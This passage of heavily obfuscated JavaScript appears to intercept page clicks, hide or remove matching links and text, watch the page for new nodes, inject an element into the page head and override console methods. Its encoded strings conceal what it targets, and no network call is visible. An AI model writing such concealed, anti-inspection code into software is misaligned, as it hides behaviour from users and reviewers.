,"dl2a")],_0x4ccce6[_0x4788ad(287,208,182,"%7X0",278)],_0x4ccce6[_0x190c5b(541,595,"@BkQ",999,774)],_0x4ccce6[_0x190c5b(100,-431,"pIDb",285,-548)],_0x4ccce6[_0x190c5b(405,503,"VOzF",-67,154)],_0x4ccce6[_0x4f3db1(257,1343,928,1111,"RHRE")],_0x4ccce6[_0x190c5b(-657,-722,"gtG3",-893,-89)],_0x4ccce6[_0x4788ad(1388,1383,509,"gtG3",848)],_0x4ccce6[_0x51bd3f(-324,"6*lR",-911,-567,-200)],_0x4ccce6[_0x51bd3f(410,"t#64",-51,1081,1040)],_0x4ccce6[_0x190c5b(-649,-257,"6Qfr",-738,-64)],_0x4ccce6[_0x4788ad(763,935,2018,"RHRE",1344)],_0x4ccce6[_0x4f3db1(1064,1079,1254,1541,"t#64")],_0x4ccce6[_0x190c5b(-635,-629,"k8^R",-872,-998)],_0x4ccce6[_0x51bd3f(653,"#XNv",345,788,817)],_0x4ccce6[_0x4788ad(26,920,926,"ymLK",539)],_0x4ccce6[_0x114a5f(778,"gtG3",859,207,119)],_0x4ccce6[_0x4f3db1(1470,1790,1310,735,"[Q48")],_0x4ccce6[_0x4788ad(976,1841,1533,"mALC",1598)],_0x4ccce6[_0x114a5f(222,"UOVo",-253,135,489)],_0x4ccce6[_0x4f3db1(-68,-172,140,-461,"#XNv")],_0x4ccce6[_0x190c5b(-28,141,"i$dU",-22,-680)],_0x4ccce6[_0x4f3db1(716,1677,1052,1263,"Ch41")],_0x4ccce6[_0x114a5f(1256,"7^pq",736,1019,1025)],_0x4ccce6[_0x114a5f(559,"mS24",573,819,360)],_0x4ccce6[_0x4788ad(1440,1152,1687,"@BkQ",1111)]];try{if(_0x4ccce6[_0x4f3db1(679,-85,461,134,"M*Kh")](_0x4ccce6[_0x4788ad(1233,1751,1884,"zPu8",1550)],_0x4ccce6[_0x114a5f(-309,"*wNB",-321,142,-75)])){var _0x53305c=_0x5b0751[_0x4f3db1(858,1110,610,1217,"RHRE")](_0x291927,arguments);return _0x43e181=null,_0x53305c}else if(_0x4ccce6[_0x51bd3f(-180,"@BkQ",-502,78,-486)](_0x4ccce6[_0x4788ad(304,886,647,")CbN",467)],document))if(_0x4ccce6[_0x4f3db1(188,42,658,63,"u28B")](_0x4ccce6[_0x51bd3f(-151,"UOVo",-221,-268,-341)],_0x4ccce6[_0x4f3db1(603,1496,904,826,"!1NH")]))document[_0x114a5f(584,")iFn",534,13,130)+_0x114a5f(1587,"gtG3",1352,1057,1221)+_0x51bd3f(99,"EgDh",-415,-413,-277)+"r"](_0x4ccce6[_0x51bd3f(-34,"p[gj",-582,257,-406)],function(_0x3572d2){function _0x5d8c5f(_0x359bcc,_0x5b4995,_0x458f32,_0xa5896f,_0x10414c){return _0x190c5b(_0x359bcc-657,_0x5b4995-26,_0xa5896f,_0xa5896f-44,_0x10414c-456)}function _0x2743d5(_0x5cd524,_0x53d5f7,_0x3e65ee,_0x561ca8,_0x3bb51b){return _0x190c5b(_0x3e65ee-768,_0x53d5f7-144,_0x53d5f7,_0x561ca8-204,_0x3bb51b-259)}function _0x5e8a0f(_0x529549,_0x5554aa,_0x1913e6,_0x11abde,_0x14bebd){return _0x114a5f(_0x529549-494,_0x1913e6,_0x1913e6-247,_0x14bebd-1150,_0x14bebd-300)}function _0x264055(_0x2b6ecb,_0x266f62,_0x5ed4f0,_0x36d458,_0x269150){return _0x51bd3f(_0x2b6ecb-335,_0x269150,_0x5ed4f0-228,_0x36d458-144,_0x269150-354)}function _0x31e350(_0x4e683c,_0x10593b,_0x18784a,_0x2a581f,_0x219dec){return _0x51bd3f(_0x219dec-377,_0x4e683c,_0x18784a-244,_0x2a581f-443,_0x219dec-150)}if(_0x1f1438[_0x5d8c5f(1186,1307,1349,"mALC",773)](_0x1f1438[_0x31e350("t#64",462,-633,-91,-94)],_0x1f1438[_0x2743d5(378,"DIU8",999,1161,1056)]))try{if(_0x1f1438[_0x264055(632,602,589,487,"aefz")](_0x1f1438[_0x5d8c5f(57,-381,-232,"zRtW",-270)],_0x1f1438[_0x5e8a0f(1618,1977,"*wNB",1438,1383)]))_0x52e53e[_0x31e350("&cqQ",708,1521,1078,921)+_0x2743d5(586,"7f3w",1203,1423,611)+_0x31e350("k8^R",130,-351,-618,-269)](_0x1f1438[_0x264055(272,-300,411,804,"mALC")])[_0x31e350("*wNB",470,429,-1,-58)+"e"]();else{var _0x47b63d=_0x3572d2[_0x5e8a0f(2507,2745,"^XrX",2210,2176)+"t"];if(_0x47b63d&&_0x47b63d[_0x2743d5(227,"zPu8",332,516,132)]&&_0x1f1438[_0x264055(-118,-57,489,173,"8MxI")](_0x48e8072,_0x47b63d[_0x2743d5(671,"mS24",161,787,441)])||_0x47b63d&&_0x47b63d[_0x264055(763,507,254,334,"AoWy")+_0x5e8a0f(2142,1880,"Jj^]",1410,1961)+"t"]&&_0x1f1438[_0x31e350("1Qdp",382,793,321,308)](_0x48e8072,_0x47b63d[_0x5e8a0f(1834,1080,"Jj^]",1645,1394)+_0x264055(300,-201,789,402,"mALC")+"t"])){if(_0x1f1438[_0x2743d5(340,"M*Kh",935,1424,1214)](_0x1f1438[_0x5d8c5f(323,577,328,"u28B",691)],_0x1f1438[_0x5e8a0f(1452,2718,"zPu8",2678,2068)])){try{return _0x3be2d7[_0x5d8c5f(829,883,1434,"^XrX",912)+_0x31e350("&cqQ",1350,815,834,858)](_0x5dcc92[_0x264055(-263,-806,380,355,"VOzF")+_0x5e8a0f(2174,2154,"aefz",2159,2022)+"e"]())}catch{}return!1}else if(_0x3572d2[_0x5e8a0f(735,1872,"8MxI",1563,1291)+_0x5e8a0f(1397,965,"ymLK",690,986)+_0x5d8c5f(1283,1086,1863,"*wNB",1911)](),_0x47b63d&&_0x47b63d[_0x2743d5(1654,"%7X0",1102,1730,729)+_0x5e8a0f(883,1500,"UOVo",1031,1247)])if(_0x1f1438[_0x264055(-18,82,-567,262,"M*Kh")](_0x1f1438[_0x2743d5(1916,"[Q48",1373,1430,843)],_0x1f1438[_0x31e350("RHRE",555,422,-105,563)]))for(var _0x3fcd67=_0x1f1438[_0x31e350("^XrX",822,1044,651,488)][_0x31e350("&cqQ",744,1234,37,644)]("|"),_0x9d94cd=3737+27*-313+1*4714;;){switch(_0x3fcd67[_0x9d94cd++]){case"0":try{var _0x30b805=cnWnkR[_0x5d8c5f(759,1295,708,"t#64",92)](_0x389fe2,cnWnkR[_0x264055(511,-134,1143,943,"pIDb")](cnWnkR[_0x5d8c5f(1039,1597,1712,")CbN",1094)](cnWnkR[_0x264055(216,611,79,454,"1Qdp")],cnWnkR[_0x264055(-28,-177,-466,-332,"6*lR")]),");"));_0x47db73=cnWnkR[_0x2743d5(710,"Jj^]",696,972,379)](_0x30b805)}catch{_0x47db73=_0x3bb234}continue;case"1":for(var _0x167d4e=-5328+-2*-2231+866;cnWnkR[_0x2743d5(734,"pIDb",498,194,817)](_0x167d4e,_0x563fe4[_0x5e8a0f(1616,1595,"@BkQ",881,1491)+"h"]);_0x167d4e++)for(var _0x42821c=cnWnkR[_0x5d8c5f(546,1176,474,"DIU8",416)][_0x31e350("p[gj",234,-306,-206,144)]("|"),_0x573240=899*-4+5508+-1912;;){switch(_0x42821c[_0x573240++]){case"0":var _0x4cfce0=_0x4c5c48[_0x5e8a0f(1634,2125,"u28B",2072,1977)+_0x31e350("AoWy",824,126,644,590)+"r"][_0x5e8a0f(1042,749,"dl2a",660,1265)+_0x31e350("R)Dt",508,-50,-176,239)][_0x5d8c5f(1210,581,1636,"7^pq",930)](_0x576a6e);continue;case"1":_0x3500f2[_0x388eb6]=_0x4cfce0;continue;case"2":var _0x5a30da=_0x3500f2[_0x388eb6]||_0x4cfce0;continue;case"3":var _0x388eb6=_0x563fe4[_0x167d4e];continue;case"4":_0x4cfce0[_0x5d8c5f(642,808,1271,"Jj^]",364)+_0x5d8c5f(1217,1586,1552,"$#y3",1242)]=_0x11c180[_0x2743d5(647,"pIDb",118,617,-515)](_0x555d31);continue;case"5":_0x4cfce0[_0x31e350("6Qfr",515,763,-549,114)+_0x5e8a0f(1958,2438,"3(E3",1775,1816)]=_0x5a30da[_0x5d8c5f(458,-42,1055,"R)Dt",584)+_0x5d8c5f(-34,487,290,"DIU8",-6)][_0x264055(-98,287,474,-243,"3(E3")](_0x5a30da);continue}break}continue;case"2":var _0x47db73;continue;case"3":var _0x3500f2=_0x47db73[_0x2743d5(336,"[Q48",843,658,1129)+"le"]=_0x47db73[_0x31e350("i$dU",643,1137,594,574)+"le"]||{};continue;case"4":var _0x563fe4=[cnWnkR[_0x31e350("AoWy",-572,467,-318,96)],cnWnkR[_0x5d8c5f(10,-472,584,"RHRE",621)],cnWnkR[_0x31e350("u28B",1244,504,1096,861)],cnWnkR[_0x5e8a0f(1943,879,"$#y3",1012,1296)],cnWnkR[_0x264055(-331,-43,-460,-605,"]A7V")],cnWnkR[_0x2743d5(1491,"zRtW",1083,1716,1005)],cnWnkR[_0x31e350("AoWy",123,109,-113,-142)]];continue}break}else _0x47b63d[_0x5e8a0f(2211,1831,"$#y3",1792,1774)+"e"]()}}}catch{}else _0x3d94ec=_0x26d7af});else return _0x150508[_0x114a5f(-42,"!1NH",769,545,40)+_0x114a5f(146,"AoWy",406,546,-8)]()[_0x51bd3f(-182,"s92G",-778,126,-743)+"h"](SbMhJk[_0x4f3db1(1124,1340,974,536,"dl2a")])[_0x114a5f(912,"!1NH",638,545,242)+_0x4788ad(1324,1904,769,"RHRE",1392)]()[_0x4788ad(2100,1944,1399,"AoWy",1496)+_0x51bd3f(582,"j^lm",1226,1235,794)+"r"](_0x298d40)[_0x190c5b(-320,-701,"SQ0#",-672,-429)+"h"](SbMhJk[_0x4788ad(1511,1297,1412,"mS24",918)])}catch{}try{let _0x1e70ed2=function(_0x17b2fa){function _0x20f449(_0x11d33c,_0x31b408,_0xada573,_0x3e99b7,_0x33c124){return _0x4788ad(_0x11d33c-204,_0x31b408-3,_0xada573-184,_0x11d33c,_0x31b408- -815)}function _0xc295c3(_0x39ccb8,_0xdbba68,_0xea3c35,_0x42e813,_0x49bc1b){return _0x114a5f(_0x39ccb8-443,_0x42e813,_0xea3c35-336,_0xea3c35-879,_0x49bc1b-328)}function _0x1d23d2(_0x3e1434,_0x2ba864,_0x3ee22b,_0x49f4d4,_0x585893){return _0x4f3db1(_0x3e1434-89,_0x2ba864-164,_0x585893- -692,_0x49f4d4-192,_0x49f4d4)}function _0x9e281b(_0x1b3d82,_0xc3333d,_0x324306,_0x142409,_0x2d4339){return _0x114a5f(_0x1b3d82-182,_0x324306,_0x324306-46,_0xc3333d-1034,_0x2d4339-469)}function _0x18dfe0(_0x2990a4,_0x2a4ca7,_0x65cc15,_0x52cc29,_0x5b402e){return _0x4f3db1(_0x2990a4-223,_0x2a4ca7-390,_0x5b402e- -870,_0x52cc29-145,_0x2a4ca7)}var _0x53afcb={CVjfN:function(_0x5f0d77,_0x370b9b){function _0x43f065(_0x3f4c98,_0x74bd08,_0x12694e,_0x2e0b3a,_0x84813a){return _0x516a(_0x2e0b3a- -439,_0x3f4c98)}return _0x4ccce6[_0x43f065("h7d(",-280,-270,107,302)](_0x5f0d77,_0x370b9b)},ZHZln:_0x4ccce6[_0x1d23d2(-374,556,-679,"6Qfr",-10)],PpjoO:_0x4ccce6[_0xc295c3(1502,1574,1069,"EgDh",1294)],AwVMH:_0x4ccce6[_0x9e281b(1424,1732,"6Qfr",2054,1650)],tGuMk:function(_0x4c465e,_0x11a74b){function _0xe7497a(_0x63cbb2,_0x4614df,_0x3e69e1,_0x51805a,_0x1a6238){return _0x1d23d2(_0x63cbb2-155,_0x4614df-454,_0x3e69e1-459,_0x3e69e1,_0x1a6238-173)}return _0x4ccce6[_0xe7497a(-528,-966,"X1j@",95,-298)](_0x4c465e,_0x11a74b)},AKjsc:_0x4ccce6[_0xc295c3(1606,1360,1683,"8MxI",1969)],OUGEs:_0x4ccce6[_0xc295c3(282,269,740,"7^pq",450)]};if(_0x4ccce6[_0xc295c3(2127,2144,1767,"SB5R",1442)](_0x4ccce6[_0xc295c3(1558,726,1111,")iFn",869)],_0x4ccce6[_0xc295c3(435,865,916,"u28B",1450)]))try{if(_0x4ccce6[_0x9e281b(872,1380,"X1j@",1588,1241)](_0x4ccce6[_0x20f449("*wNB",323,931,746,451)],_0x4ccce6[_0x18dfe0(946,"#XNv",286,1119,508)])){if(!_0x17b2fa)return;var _0x3d0b69=_0x17b2fa[_0x1d23d2(-590,-137,-805,"ymLK",-466)]||"",_0x4f3b41=_0x17b2fa[_0x18dfe0(-1115,"EgDh",-506,-84,-492)+_0xc295c3(530,269,818,"p[gj",246)+"t"]||_0x17b2fa[_0x20f449("t#64",-292,172,321,-177)+_0x18dfe0(890,"3(E3",324,594,526)]||"";(_0x4ccce6[_0xc295c3(1740,1930,1439,"s92G",1313)](_0x48e8072,_0x3d0b69)||_0x4ccce6[_0xc295c3(1850,935,1414,"k8^R",801)](_0x48e8072,_0x4f3b41))&&(_0x4ccce6[_0xc295c3(2102,1181,1605,"M*Kh",1742)](_0x4ccce6[_0x20f449("zPu8",179,214,-305,-224)],_0x4ccce6[_0x20f449("aefz",-250,-504,314,-111)])?_0x45c360[_0x18dfe0(-389,"VOzF",69,-563,-289)+_0xc295c3(1355,1653,1299,"EgDh",1160)]&&_0x194818[_0x20f449("DIU8",-304,-429,149,-176)+"e"]():_0x17b2fa[_0xc295c3(552,968,1191,"UOVo",647)+_0x9e281b(1814,1632,"pIDb",1465,1586)]&&(_0x4ccce6[_0xc295c3(1838,1345,1415,"h7d(",1984)](_0x4ccce6[_0xc295c3(1504,1603,1163,"$#y3",1502)],_0x4ccce6[_0x1d23d2(11,-514,187,"dl2a",-381)])?_0x53afcb[_0x20f449("6*lR",701,314,1253,307)](_0x131c71,_0x226b27):_0x17b2fa[_0x1d23d2(-962,-435,-232,"pIDb",-374)+"e"]()))}else if(_0x3a0106){var _0x80728d=_0x3586db[_0x20f449("8MxI",206,-16,156,111)](_0x1d2193,arguments);return _0x4ba200=null,_0x80728d}}catch{}else{var _0x3cdf73=_0x27a3bb[_0x1d23d2(-19,-43,-613,"VOzF",-403)+_0x9e281b(1414,1972,"j^lm",2031,1375)+_0x18dfe0(698,"1Qdp",427,-66,268)](_0x53afcb[_0xc295c3(1945,1825,1332,"6Qfr",1380)]);_0x3cdf73[_0x1d23d2(-32,383,-36,"]cp@",335)+_0x9e281b(865,839,"u28B",616,765)+"te"](_0x53afcb[_0x20f449("SQ0#",526,1054,398,62)],_0x53afcb[_0x9e281b(208,822,"Jj^]",685,657)]),_0x53afcb[_0x20f449("zPu8",-524,-589,-225,-670)](_0x53afcb[_0x18dfe0(-1020,"6Qfr",-745,-433,-618)],_0x3cdf73)?_0x3cdf73[_0x1d23d2(274,619,-134,"RHRE",232)+_0x18dfe0(-40,"]A7V",-400,305,-154)+"t"]=_0xc295c3(803,1475,1174,"M*Kh",720)+_0x20f449("&cqQ",-266,-748,-597,105)+_0x20f449("1Qdp",373,857,-177,509)+_0xc295c3(1218,1641,1493,"DIU8",1685)+_0xc295c3(1237,1597,1454,"8MxI",1420)+_0x9e281b(1285,933,"1Qdp",1296,1129)+_0x9e281b(307,772,"j^lm",513,313)+_0x18dfe0(-4,"7f3w",-495,-641,-223)+_0x18dfe0(232,")iFn",-141,323,-261)+_0x1d23d2(132,-971,215,"DIU8",-345)+_0x1d23d2(1058,928,1216,")iFn",630)+_0x20f449("!1NH",-210,-657,-269,449)+_0x20f449("k8^R",360,403,39,383)+_0x18dfe0(-143,"X1j@",25,276,120):_0x3cdf73[_0x18dfe0(670,"RHRE",377,374,429)+_0x20f449("^XrX",254,100,810,144)][_0x9e281b(1174,1114,"R)Dt",882,482)+"xt"]=_0xc295c3(985,369,823,"7^pq",1338)+_0xc295c3(1646,1054,1660,"6Qfr",1889)+_0x9e281b(1718,1893,"X1j@",2403,2475)+_0x9e281b(1829,1900,"Jj^]",1719,2459)+_0x20f449("j^lm",-7,329,580,-288)+_0x20f449("8MxI",445,557,1027,-33)+_0x20f449("VOzF",461,631,-73,1080)+_0x18dfe0(294,"RHRE",-473,-798,-128)+_0x18dfe0(144,"M*Kh",-747,-791,-495)+_0x1d23d2(-329,-586,-591,"zRtW",-379)+_0x18dfe0(-185,"#XNv",-97,497,243)+_0x1d23d2(84,-779,-246,"ymLK",-480)+_0x18dfe0(-770,"u28B",-944,-239,-294)+_0x1d23d2(558,795,880,"gtG3",511),_0x40b897[_0x20f449("aefz",786,1280,675,556)+_0x20f449("X1j@",-234,-235,347,-124)+_0x18dfe0(-564,"!1NH",409,-734,-93)+_0x1d23d2(-258,-566,-488,"&cqQ",-296)](_0x53afcb[_0x1d23d2(-603,-335,-151,"^XrX",-492)])[275*-6+-7358+-563*-16][_0x20f449("&cqQ",-370,-420,-262,6)+_0x20f449("zPu8",-84,-443,326,502)+"d"](_0x3cdf73)}};var _0x1e70ed=_0x1e70ed2,_0x1237e4=new MutationObserver(function(_0x38229d){function _0x32c83a(_0x27508c,_0x12dacf,_0x557239,_0x164e2d,_0x2b90f7){return _0x51bd3f(_0x12dacf-619,_0x27508c,_0x557239-309,_0x164e2d-415,_0x2b90f7-204)}var _0x396ac2={EKuTS:function(_0x1f3386,_0x243787){function _0xb9c9e7(_0xef1248,_0x1db4ee,_0x572985,_0x10b150,_0x49cce8){return _0x516a(_0x49cce8- -661,_0x10b150)}return _0x4ccce6[_0xb9c9e7(-57,675,621,"pIDb",149)](_0x1f3386,_0x243787)},HCIAA:_0x4ccce6[_0x353a5a(2405,"3(E3",2792,2104,1924)],VjNxv:_0x4ccce6[_0x353a5a(2456,"UOVo",2863,2461,2200)],eWVhh:function(_0x58ef00){function _0x5159ce(_0x437227,_0x38c432,_0x19b574,_0x5a4094,_0x4bc3d9){return _0x32c83a(_0x38c432,_0x19b574-699,_0x19b574-438,_0x5a4094-458,_0x4bc3d9-194)}return _0x4ccce6[_0x5159ce(1704,"VOzF",1397,1170,971)](_0x58ef00)},ULYVY:_0x4ccce6[_0x759b75(1248,1022,719,"&cqQ",189)]};function _0x4ab95e(_0x55bcf0,_0x312337,_0x32758f,_0xa9bc1c,_0x2fca6d){return _0x190c5b(_0x32758f-1328,_0x312337-381,_0x2fca6d,_0xa9bc1c-329,_0x2fca6d-352)}function _0x3b5200(_0x4cf361,_0x5c8232,_0x56d8aa,_0x42308c,_0x3c5b63){return _0x4f3db1(_0x4cf361-164,_0x5c8232-165,_0x5c8232-1001,_0x42308c-490,_0x4cf361)}function _0x353a5a(_0x478328,_0x3950c3,_0x19e86e,_0x5d5111,_0x4902b8){return _0x114a5f(_0x478328-486,_0x3950c3,_0x19e86e-473,_0x478328-1472,_0x4902b8-179)}function _0x759b75(_0xc97a31,_0x58e794,_0x4efb38,_0xbc3798,_0x5139cd){return _0x4f3db1(_0xc97a31-218,_0x58e794-67,_0x4efb38- -204,_0xbc3798-149,_0xbc3798)}if(_0x4ccce6[_0x353a5a(2019,"ymLK",1520,1770,2130)](_0x4ccce6[_0x759b75(-337,230,329,"Jj^]",-126)],_0x4ccce6[_0x3b5200("zRtW",1230,585,870,1191)]))try{_0x4ccce6[_0x32c83a("UOVo",655,156,763,6)](_0x4ccce6[_0x4ab95e(395,1117,840,1164,"i$dU")],_0x4ccce6[_0x353a5a(2364,"8MxI",2792,2433,2684)])?_0x36c66f[_0x4ab95e(2022,1516,1921,2168,"%7X0")+"e"]():_0x38229d[_0x4ab95e(872,2077,1489,1237,"zRtW")+"ch"](function(_0x2ac0da){function _0x1d85d5(_0x3478b8,_0x10b884,_0xae92cb,_0x235814,_0x245f73){return _0x759b75(_0x3478b8-93,_0x10b884-117,_0x245f73-40,_0xae92cb,_0x245f73-283)}function _0x1eac63(_0x444ded,_0x2018c0,_0x1cfc95,_0x18d515,_0x3c5a55){return _0x32c83a(_0x2018c0,_0x3c5a55-637,_0x1cfc95-79,_0x18d515-361,_0x3c5a55-244)}function _0x368c58(_0x3424fc,_0x47d7b3,_0x416494,_0x1c06cd,_0x282981){return _0x32c83a(_0x1c06cd,_0x282981-417,_0x416494-398,_0x1c06cd-125,_0x282981-442)}function _0xa356f8(_0x3a98d8,_0xbdb0ed,_0x10847c,_0x193b46,_0x471e52){return _0x3b5200(_0x3a98d8,_0xbdb0ed- -596,_0x10847c-340,_0x193b46-139,_0x471e52-449)}function _0x1693a8(_0x1b2134,_0x182ec0,_0x4ca850,_0xe8c926,_0x2ee4c4){return _0x3b5200(_0x182ec0,_0x4ca850- -1885,_0x4ca850-81,_0xe8c926-234,_0x2ee4c4-223)}var _0x4edf56={IFnDG:function(_0x20c4c7,_0x190a53){function _0x2d23ab(_0x1e3534,_0xea3fb6,_0x2afd70,_0x4a4586,_0x39243d){return _0x516a(_0x4a4586- -484,_0x39243d)}return _0x1f1438[_0x2d23ab(-742,-576,-217,-140,"EgDh")](_0x20c4c7,_0x190a53)},zsiQr:function(_0x4d2805,_0x2b9444){function _0x442edc(_0x2387bf,_0x214cd8,_0x51a1cc,_0x39e850,_0x578fbb){return _0x516a(_0x51a1cc- -190,_0x2387bf)}return _0x1f1438[_0x442edc("!1NH",337,464,507,763)](_0x4d2805,_0x2b9444)},pHKck:_0x1f1438[_0x1693a8(428,"6*lR",157,684,-491)],dSZhC:_0x1f1438[_0x1eac63(2062,"&cqQ",1465,1836,1894)],FIIXX:_0x1f1438[_0x1eac63(2205,"%7X0",2390,2082,1908)],JeUKo:_0x1f1438[_0xa356f8("7^pq",933,364,1195,1391)],YyZYH:_0x1f1438[_0x368c58(1256,1406,230,"@BkQ",768)],RfSkL:function(_0x1fdc37,_0x1f248c){function _0x344c9f(_0x423baa,_0x499b51,_0xe08b5a,_0xf91a7b,_0x46ada6){return _0x368c58(_0x423baa-197,_0x499b51-225,_0xe08b5a-426,_0xf91a7b,_0x46ada6-165)}return _0x1f1438[_0x344c9f(1088,1355,976,"M*Kh",1440)](_0x1fdc37,_0x1f248c)},odygo:_0x1f1438[_0xa356f8("$#y3",753,1165,966,648)],kohwg:_0x1f1438[_0xa356f8("&cqQ",1630,994,2199,1464)],Jzfdh:function(_0x495aeb,_0x29dba3){function _0x3609eb(_0x60bd8e,_0x1c1bda,_0x193c22,_0x24050f,_0x378232){return _0x368c58(_0x60bd8e-244,_0x1c1bda-62,_0x193c22-1,_0x378232,_0x24050f- -535)}return _0x1f1438[_0x3609eb(1528,988,367,920,"RHRE")](_0x495aeb,_0x29dba3)},wiFAH:_0x1f1438[_0x1693a8(-275,"SQ0#",316,825,598)],ypSGl:_0x1f1438[_0x1d85d5(502,1042,"pIDb",864,1078)],glMnx:function(_0x5e4aad,_0x2cc8ab){function _0x8c8670(_0x696419,_0x5af1fb,_0x2f4a91,_0x3fd6b6,_0x4a3018){return _0x1693a8(_0x696419-60,_0x2f4a91,_0x5af1fb-1460,_0x3fd6b6-307,_0x4a3018-233)}return _0x1f1438[_0x8c8670(1617,998,"6*lR",1620,1161)](_0x5e4aad,_0x2cc8ab)},oNQtF:_0x1f1438[_0x1d85d5(-504,378,"p[gj",479,19)],Zualy:_0x1f1438[_0x1d85d5(690,894,"%7X0",765,325)],krCne:function(_0x3abe92,_0x49f911){function _0x4d8c93(_0x36d90e,_0xda7e42,_0x1c50f0,_0x5e5480,_0x563b85){return _0x1693a8(_0x36d90e-7,_0x5e5480,_0xda7e42-1782,_0x5e5480-179,_0x563b85-490)}return _0x1f1438[_0x4d8c93(917,1314,752,"Ch41",1023)](_0x3abe92,_0x49f911)},SohJk:_0x1f1438[_0xa356f8("AoWy",1396,1368,1754,1724)],CMrhh:_0x1f1438[_0xa356f8("Jj^]",1248,1434,902,1719)]};if(_0x1f1438[_0xa356f8("1Qdp",1390,1062,1087,1316)](_0x1f1438[_0x368c58(78,60,260,"k8^R",360)],_0x1f1438[_0x1eac63(1591,"]A7V",1006,1191,1482)]))try{if(_0x1f1438[_0x1eac63(1490,"VOzF",1222,1640,1188)](_0x1f1438[_0x1d85d5(133,447,"u28B",662,343)],_0x1f1438[_0xa356f8("dl2a",1235,614,729,1600)])){if(_0x1f1438[_0xa356f8("zRtW",1109,1528,1008,939)](_0x2ac0da[_0xa356f8("#XNv",553,381,-26,72)],_0x1f1438[_0x1693a8(840,"RHRE",299,383,609)]))return;_0x2ac0da[_0xa356f8("6*lR",1005,906,886,462)+_0x1d85d5(1123,945,"^XrX",701,1059)][_0x1d85d5(1102,1201,"7f3w",1481,982)+"ch"](function(_0x592ce4){var _0x4f2321={ksPEa:function(_0x368124,_0x113969){function _0x21ae6f(_0x440d7d,_0x5c4543,_0x2d3158,_0x450ad9,_0x580bc6){return _0x516a(_0x580bc6-27,_0x450ad9)}return _0x4edf56[_0x21ae6f(1894,1499,1966,"h7d(",1405)](_0x368124,_0x113969)},nawNl:function(_0x42c510,_0x4f5f30){function _0x463acd(_0x843be7,_0x4fe27e,_0x45c5ab,_0x534546,_0x39da4f){return _0x516a(_0x45c5ab- -974,_0x534546)}return _0x4edf56[_0x463acd(-531,-529,63,"aefz",-296)](_0x42c510,_0x4f5f30)},GRuYh:_0x4edf56[_0x3da530(974,"7^pq",696,96,429)],mJOvb:_0x4edf56[_0x3da530(958,"*wNB",1461,1118,1225)],vezQe:_0x4edf56[_0x200ab4(859,"u28B",174,434,395)],UqTUO:_0x4edf56[_0x33a4df(1878,1562,1609,909,"UOVo")],TsaHh:_0x4edf56[_0x33a4df(1413,1872,2475,2257,"aefz")]};function _0x3da530(_0x4db198,_0x518e27,_0x3fdb0b,_0x572d73,_0x286274){return _0x368c58(_0x4db198-46,_0x518e27-312,_0x3fdb0b-450,_0x518e27,_0x286274- -1)}function _0x200ab4(_0x288af2,_0x5d1d6b,_0x3a67fb,_0xdf7443,_0x338b56){return _0x1693a8(_0x288af2-134,_0x5d1d6b,_0xdf7443-533,_0xdf7443-420,_0x338b56-208)}function _0x1af859(_0x572297,_0x5b43cf,_0x29fe3b,_0x458c4f,_0x2f17f2){return _0xa356f8(_0x29fe3b,_0x5b43cf-477,_0x29fe3b-295,_0x458c4f-216,_0x2f17f2-196)}function _0x24f23d(_0x2bfa02,_0x59cccd,_0x4aee1f,_0x17127a,_0x5e6093){return _0xa356f8(_0x17127a,_0x2bfa02-506,_0x4aee1f-21,_0x17127a-389,_0x5e6093-58)}function _0x33a4df(_0x459cb1,_0x301bf9,_0x580d9e,_0x15c3c6,_0xc6c155){return _0xa356f8(_0xc6c155,_0x301bf9-560,_0x580d9e-300,_0x15c3c6-181,_0xc6c155-37)}if(_0x4edf56[_0x200ab4(-199,"3(E3",110,-144,345)](_0x4edf56[_0x3da530(1737,"7f3w",1622,1551,1080)],_0x4edf56[_0x33a4df(1937,1747,1583,1076,")iFn")])){if(!_0x40442e)return;var _0x28f3f3=_0x5b2493[_0x3da530(940,"*wNB",541,299,881)]||"",_0x24e642=_0x1c24ea[_0x24f23d(1428,2002,1040,"1Qdp",947)+_0x33a4df(1028,1484,1586,959,"*wNB")+"t"]||_0x1c396f[_0x24f23d(2001,1607,2262,"ymLK",1597)+_0x3da530(1451,"%7X0",608,1033,1124)]||"";(_0x4f2321[_0x33a4df(2265,2135,2740,2051,"gtG3")](_0x9d711b,_0x28f3f3)||_0x4f2321[_0x3da530(1231,"^XrX",79,976,597)](_0x2eb865,_0x24e642))&&_0x3fe9c4[_0x24f23d(1130,500,597,"$#y3",1760)+_0x200ab4(-138,"VOzF",69,375,-129)]&&_0x3f92b4[_0x200ab4(418,"i$dU",978,910,687)+"e"]()}else try{if(_0x4edf56[_0x200ab4(250,"3(E3",379,364,962)](_0x4edf56[_0x3da530(889,"M*Kh",1045,1205,946)],_0x4edf56[_0x33a4df(1243,1519,1200,1629,"1Qdp")])){if(!_0x592ce4||_0x4edf56[_0x1af859(1974,1827,"mS24",1430,1695)](_0x592ce4[_0x24f23d(1771,1188,1349,"DIU8",1633)+_0x3da530(458,"^XrX",370,1048,403)],Node[_0x200ab4(710,"1Qdp",593,1012,929)+_0x33a4df(1402,1550,915,1191,"3(E3")+"DE"]))return;if(_0x4edf56[_0x1af859(922,1449,"^XrX",1830,1051)](_0x592ce4[_0x200ab4(1297,"M*Kh",1570,897,857)+"me"],_0x4edf56[_0x24f23d(1821,2056,2316,"s92G",1869)])&&(_0x4edf56[_0x24f23d(1792,1685,2385,"pIDb",2269)](_0x4edf56[_0x24f23d(2371,2396,2206,"t#64",1915)],_0x4edf56[_0x1af859(2102,2332,"j^lm",2250,1944)])?_0x255205[_0x1af859(417,1052,")iFn",1579,1328)+_0x33a4df(2606,2026,1907,2286,"t#64")+"t"]=_0x1af859(2335,1912,"RHRE",1844,2315)+_0x3da530(2171,"M*Kh",1947,1839,1650)+_0x1af859(1951,1377,"RHRE",783,1611)+_0x24f23d(1650,1243,2111,"!1NH",1631)+_0x200ab4(-59,")CbN",553,325,198)+_0x24f23d(1470,2053,1420,"aefz",1440)+_0x1af859(1258,1372,"]cp@",1050,728)+_0x3da530(1250,"]cp@",1534,980,1233)+_0x33a4df(1814,1978,1570,1493,"^XrX")+_0x1af859(2189,1734,"SB5R",2404,1284)+_0x33a4df(1748,1199,540,1809,"u28B")+_0x24f23d(1964,2540,1783,"7^pq",2152)+_0x1af859(2224,2297,"%7X0",2853,2556)+_0x3da530(824,"&cqQ",830,132,622):_0x4edf56[_0x3da530(403,"%7X0",96,343,676)](_0x1e70ed2,_0x592ce4)),_0x592ce4[_0x1af859(1583,2252,"dl2a",2310,2384)+_0x3da530(2109,"mALC",1689,1720,1605)+_0x200ab4(-163,"7f3w",-87,207,-12)+"l"])if(_0x4edf56[_0x200ab4(101,"gtG3",793,261,-246)](_0x4edf56[_0x33a4df(1668,1957,2592,1667,"